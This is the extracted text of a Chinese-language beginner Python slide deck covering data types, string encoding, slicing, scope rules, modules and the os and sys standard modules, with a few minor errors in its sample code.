Slide 1


Slide 2

Python之禅-import this
Beautiful is better than ugly.
Explicit is better than implicit.
Simple is better than complex.
Complex is better than complicated.
Flat is better than nested.
Sparse is better than dense.
Readability counts.
Special cases aren't special enough to break the rules.
Although practicality beats purity.
Errors should never pass silently.
Unless explicitly silenced.
In the face of ambiguity, refuse the temptation to guess.
There should be one-- and preferably only one --obvious way to do it.
Although that way may not be obvious at first unless you're Dutch.
Now is better than never.
Although never is often better than *right* now.
If the implementation is hard to explain, it's a bad idea.
If the implementation is easy to explain, it may be a good idea.
Namespaces are one honking great idea -- let's do more of those!
优美胜过丑陋
明确胜过含蓄
简单胜过复杂
复杂胜过难懂
扁平胜过嵌套
稀疏胜过密集
重要的是可读性
特殊的案例不足
以特殊到破坏规则
尽管实践可以打破真理
错误却不可置之不理
除非另有明确要求
面对模棱两可，拒绝猜测
. . . . . .
2

Slide 3

Python 特点
开源
免费，可以获取源码
脚本语言
解释型语言
没有编译/连接，直接运行
面向对象
作者Guido van Rossum
第一版发布与 Feb 1991 0.9.0
当前版本 2.7.13/3.6.1 不兼容性
优雅设计紧凑
内存自动处理
跨平台，不依赖特定操作系统
标准库丰富
大量第三方组件模块
胶水语言可以与外部c/c++代码整合
易上手,易上手,易上手!!!
上
3

Slide 4


Python 应用领域
1. 电信基础设施 (Twilio)
2. 支付系统 (PayPal, Balanced Payments)
3. 神经科学和心理学 (许多, 许多, 例子)
4. 数值分析和工程 (numpy, numba, 以及 更多其它)
5. 动画(LucasArts, Disney, Dreamworks)
6. 游戏后台 (Eve Online, Second Life, Battlefield)
7. Email 基础设施 (Mailman, Mailgun)
8. 媒体存储和处理 (YouTube, Instagram, Dropbox)
9. 操作和系统管理 (Rackspace, OpenStack)
10. 自然语言处理(NLTK)
11. 机器学习和计算机版本 (scikit-learn, Orange, SimpleCV)
12. 安全性和渗透性测试 (很多很多 以及 eBay/PayPal)
13. 大数据 (Disco, Hadoop support)
14. 日历 (Calendar Server, 它 驱动了 Apple iCal)
15. 搜索系统 (ITA, Ultraseek, 还有 Google)
16. Internet 基础设施 (DNS) (BIND 10)
Guido van Rossum（吉多·范罗苏姆）
4

Slide 5





初次的错觉
num = 1
def f():
num=2
print num
f()
print num
num = 1
def f():
print num
num = 2
f()
print num
def apd_item(a = 1, b = []):
b.append(a)
print b
apd_item(1)
apd_item(2)
apd_item(3)
def function(a, b=0, *args, **kw):
pass
5

Slide 6


交流概要
Web架构
自动化运维
数据
处理
机器
学习
网络
爬虫
量化
交易
黑客
应用
6

Slide 7


Python 基础部分
数据类型
流程控制语句
函数
模块
7

Slide 8






Python 开发工具
Pycharm
Sublime Text3
Eclipse + Pydev
WingIDE
Anaconda3+spyder
VS + PTVS
8

Slide 9
Python 变量及数据类型
Python中有六种标准的数据类型：
Number（数字） a=12; b=1.2; c=True; d=1+2j
String（字符串） str = 'ab' or str="ab"
List（列表） mylist = [ 'a', 1 , 1.2, 'abc', 70.2 ]
Tuple（元组） mytuple = (12, 'ab')
Sets（集合） stu=( {'Tom', 'Jim'} ) or stu=set( ['Tom', 'Jim'] )
Dictionary（字典） d = {key1 : value1, key2 : value2 }
9

Slide 10

Python变量及赋值
Python是动态类型语言，在第一次赋值时自动声明
每个值(而不是变量)都有一个唯一的标识
任何变量名之间的赋值都是引用的赋值
变量的赋值:
string1 = "hello"
增量赋值：x += 1
多重赋值：x = y = z = 1
多元赋值：
x, y, z = 1, 2, "hello" ( x, y, z) = (1, 2, "hello")
10

Slide 11

Python 变量之数字
Python中数字几乎没有限制，类型不是很确定，不像c/c++ int、long有范围。
python2与3区别
1、去除了long类型
2、print()为内置函数
3、整型除法返回浮点数，
整除用//
4、!= 取代 < >
5、废除xrange
6、对 bytes 和 原生 unicode 字符串的支持, 删除了 unicode 对象
。。。。。。
11

Slide 12



Python 变量之字符串
python2.X推荐习惯：
文档前面声明源文件编码方式#-*- coding:utf-8 -*-
养成字符串加上u前缀的习惯，统一编码UTF-8
如果控制台依旧出现乱码，那多半是控制台编码不同
Python 2 编码就是一个烂摊子！！
12

Slide 13

Python3 编码
s1='中文'
s2=u'abc'
print(type(s1),type(s2))
print(bytes(s1,encoding='utf-8'))
print(bytes(s1,encoding='gbk'))
print(s1.encode('utf-8'))
print(s1.encode('gbk'))
print(bytes(s2,encoding='utf-8'))
print(bytes(s2,encoding='gbk'))
print(s2.encode('utf-8'))
print(s2.encode('gbk'))
输出:
<class 'str'> <class 'str'>
b'\xe4\xb8\xad\xe6\x96\x87'
b'\xd6\xd0\xce\xc4‘
b'\xe4\xb8\xad\xe6\x96\x87'
b'\xd6\xd0\xce\xc4'
b'abc'
b'abc'
b'abc'
b'abc'
b1=b'\xd6\xd0\xce\xc4'
b2=b'\xe4\xb8\xad\xe6\x96\x87'
b3=b'abc'
print(type(b1),type(b3))
print(str(b1,encoding='gbk'))
print(str(b2,encoding='utf-8'))
print(b1.decode('gbk'))
print(b2.decode('utf-8'))
print(str(b3,encoding='gbk'))
print(str(b3,encoding='utf-8'))
print(b3.decode('gbk'))
print(b3.decode('utf-8'))
输出:
<class 'bytes'> <class 'bytes'>
中文
中文
中文
中文
中文
abc
abc
abc
abc
bytes(s1,encoding='utf-8'))
s1.encode('utf-8')
非纯字符串 编码成 Bytes encode()
str(b1,encoding='gbk')
b1.decode('gbk')
Bytes 解码成 非纯字符串 decode()
13

Slide 14



Python 字符串编码及切片
格式：[start:end:step]
• [:] 提取从开头（默认位置0）到结尾（默认位置-1）的整个字符串 • [start:] 从start 提取到结尾 • [:end] 从开头提取到end - 1 • [start:end] 从start 提取到end - 1 • [start:end:step] 从start提取到end-1，每隔step字符提取一个字符 • 左侧第一个字符的位置/偏移量为0，右侧最后一个字符的位置/偏移量为-1
14

Slide 15
字符串相关处理函数
字符串长度
sStr1 = 'strlen'
print len(sStr1)
连接字符串
sStr1 = 'strcat'
sStr2 = 'append'
sStr1 += sStr2
print sStr1
去空格及特殊符号
s.strip().lstrip().rstrip(',')
查找字符
sStr1 = 'strchr'
sStr2 = 's'
nPos = sStr1.index(sStr2) print nPos
是否存在子串
"sub" in "str"
分割字符串
s = 'ab,cde,fgh,ijk'
print(s.split(','))
查找字符串
sStr1 = 'abcdefg'
sStr2 = 'cde'
print sStr1.find(sStr2)
15

Slide 16
Python 变量之动态数组list
列表是可变的顺序结构序列，它能够保存任何数据类型。
创建
a = [0，1, 2, 3, 4] 等价 range(5) # A list of integer
b = [2, 7, 3.5, "Hello"] # A mixed list
c = [] # An empty list
d = [2, [a, b]] # 嵌套列表
e = a + b # Join two lists
操作
x = a[1] # Get 2nd element (0 is first)
y = b[1:3] # Return a sub-list
z = d[1][0] # Nested lists
b[0] = 42 # Change an element
print sum(a) # = 9
x = a.pop(0) # pop第一个数据
16

Slide 17


Python列表相关操作
17

Slide 18


Python list切片和列表推导式
切片 [start : end : step]
step+ :从左向右看，start为起始索引，stop索引最大值是len(list)[不包含]
step- :从右向左看，start为起始索引，stop索引最大值是0 [不包含]
控制台输出：
18

Slide 19
复杂列表推导式
#coding:utf-8
def f(v):
if v%2 == 0:
v=v**2
else:
v=v+1
return v
a=[f(v) for v in [2,4,3,-1] if v>0]
b=[ v**2 if v%2==0 else v+1 \
for v in [2,4,3,-1] if v>0 ]
print(a, b)
>>>[4, 16, 4]
>>>[4, 16, 4]
#与zip结合
a = [-1, -2, -3, -4, -5]
b = [1, 2, 3, 4, 5,]
xy = [[x, y] for x, y in zip(a, b)]
print(xy)
>>>[[-1, 1], [-2, 2], [-3, 3], [-4, 4], [-5, 5]]
#支持for多层嵌套
a = [[1, 2, 3], [4, 5, 6], [7, 8, 9]]
b = [j for i in a for j in i]
print(b)
>>>[1, 2, 3, 4, 5, 6, 7, 8, 9]
19

Slide 20
元组 tuple
元组与列表类似，可通过索引访问，支持异构，任意嵌套。不同之处在于元组的元素不能修改。
创建
f = (2,3,4,5) # A tuple of integers
g = (,) # An empty tuple
h = (2, [3,4], (10,11,12)) # A tuple containing mixed objects
操作
x = f[1] # Element access. x = 3
y = f[1:3] # Slices. y = (3,4)
z = h[1][1] # Nesting. z = 4
特色
与list类似，最大不同tuple是一种只读且不可变更的数据结构
不可取代tuple中的任意一个元素，因为它是只读不可更改的，也不能进行像list一样的加法操作
20

Slide 21


元组相关操作
任意无符号的对象，以逗号隔开，默认为元组
元组里的对象不可变tup5[3]=[2,3] NO
元组中可变对象内容可变 tup5[3].append(4) YES
21

Slide 22
Python 变量之字典
字典 {key1:value1, key2:value2 …} 键必须唯一且不可变(字符串，数字或元组); 值可是任意类型对象。
赋值
a = { } #An empty dictionary
b = { 'x': 3, 'y': 4 } #有点类似json格式
c = { 'uid': 105,
'login': 'oa',
'name' : 'wangcai'}
操作
u = c['uid'] #Get an element
c['shell'] = "/bin/sh" #Set an element
dict2 = dict2.update(dict1) #使用dict1中的数据去更新dict2
if c.has_key("directory"): #Check for presence of an member
d = c['directory']
else:
d = None
d = c.get("directory",None) #带默认值的方式
22

Slide 23
Python 变量之集合
集合 set([1, 2, 3]) 是一组无序不重复key的集合。
>>> set( ["hello", "world", "of", "words", "of", "world"] ) set(['world', 'hello', 'words', 'of'])
如何删除重复数据
Ls1 = [1,3,5,3,7,4,5]
Ls2 = list(set(Ls1))
可以使用&、|求两个set的交集、并集、补集、全集 s1 = set([1,2,3]) s2 = set([2,4]) s1 & s2 #{2} s1 | s2 #{1,2,3,4} s1 - s2 #{1,3} s1 ^ s2 #{1,3,4}
23

Slide 24


Python 变量之字典与集合
24

Slide 25


Python中的main
25

Slide 26
Python变量作用域
LEGB含义解释： L-Local(function)函数（def或lambda）中的名字），并且没有在函数中声明为全局 E-Enclosing function locals局部闭包函数（局部作用域内明明的闭包函数（def 或者 lambda） G-Global(module)模块文件顶层的名字，或者在文件内的def中声明为global B-Builtin(Python)预定义在内部模块中的名字 : open,range,SyntaxError,...
LEGB符号表的搜索顺序是:
Local-> Enclosing Function-> Global-> Built-in
#嵌套域链
name = "lzl"
def f1():
name = "Lee"
def f2():
name = "Chen"
print(name)
f1()
f2()
#全局部作用域
name="lol"
def f():
name = "lzl"
print(name)
#局部作用域
def f():
name = "lzl"
print(name)
#块级作用域
if 1 == 1:
name = "lzl"
print(name)
26

Slide 27

Python变量作用域
#不伦不类
name = "g_name"
def f1():
print(name)
def f2():
name = "l_name"
f1()
f2()
num = 1
def f():
num=2
print num
f()
print num
num = 1
def f():
print num
num = 2
f()
print num
g_a=1
def f2():
l_b=g_a
print(g_a,l_b)
g_a=2
f2()
print(g_a)
name = "g_name"
def f1():
print(name)
def f2():
name = "l_name"
return f1
fp= f2()
fp()
规则套用不上？
27

Slide 28

Python 模块与包
import在手
天下我有！
28

Slide 29
Modules 与 Package
程序可分成好几个模块：一个py文件就是一个模块，目录下面增加__init__.py也是。
# numbers.py
def divide(a,b):
q = a/b
r = a - q*b
return q,r
def calc(x,y):
g = y
while x > 0:
g = x
x = y % x
y = g
return g
import语句
import numbers
import numbers.calc
x,y = numbers.divide(42,5)
n = calc(123, 456)
__import__()
动态载入模块
一个模块只载入一次
实例会继承新加载的模块
import sys 等价 sys = __import__('sys')
29

Slide 30


Modules 与 Package
包Package是由很多module组成，来实现某种功能，modules由函数和类组成。库是抽象概念，也可以是各种模块组成。
分类：
1、自定义模块
自定义模块，就是自己写的.py文件为了实现某个功能。
2、内置标准模块（又称标准库）
内置模块，就是python自身已经写好的某个功能，例如经常用的sys、os等模块都是内置模块。
3、开源模块
开源模块，别人写好的不收费模块，一般也称第三方模块。
模块的引用：
1、import modules
2、from modules import 函数/类
3、如果有多个模块，可以用逗号隔开，如果想把某个模块里面的所有功能都导入，可以用*，这样的话功能都加载道内存里面，占用内存资源，不建议用。
噢,python就是各种模块的使用，可以闪了。。
30

Slide 31



Python程序组织
initdemo/ __init__.py
InitMain.py subPack1/ __init__.py mod11.py mod12.py mod13.py subPack2/ __init__.py mod21.py mod22.py
mod23.py
……
31

Slide 32



__init__ 与 __all__搭配
32

Slide 33
Python常用模块之OS
OS模块提供了一种方便的使用操作系统函数的方法。
os.remove('path/filename') 删除文件
os.rename(oldname, newname) 重命名文件
os.walk() 生成目录树下的所有文件名
os.chdir('dirname') 改变目录
os.mkdir/makedirs('dirname')创建目录/多层目录
os.rmdir/removedirs('dirname') 删除目录/多层目录
os.listdir('dirname') 列出指定目录的文件
os.getcwd() 取得当前工作目录
os.chmod() 改变目录权限
os.path.basename('path/filename') 去掉目录路径，返回文件名
os.path.dirname('path/filename') 去掉文件名，返回目录路径
os.path.join(path1[,path2[,...]]) 将分离的各部分组合成一个路径名
os.path.split('path') 返回( dirname(), basename())元组
os.path.splitext() 返回 (filename, extension) 元组
os.path.getatime\ctime\mtime 分别返回最近访问、创建、修改时间
os.path.getsize() 返回文件大小
os.path.exists() 是否存在
os.path.isabs() 是否为绝对路径
os.path.isdir() 是否为目录
os.path.isfile() 是否为文件
33

Slide 34
Python 常用模块之 SYS
SYS模块提供访问由解释器使用或维护的变量和与解释器进行交互的函数。
sys.argv 命令行参数List,第一个元素是程序本身路径
sys.modules.keys() 返回所有已经导入的模块列表
sys.exc_info() 获取当前正在处理的异常类,exc_type、exc_value、exc_traceback当前处理的异常详细信息
sys.exit(n) 退出程序，正常退出时exit(0)
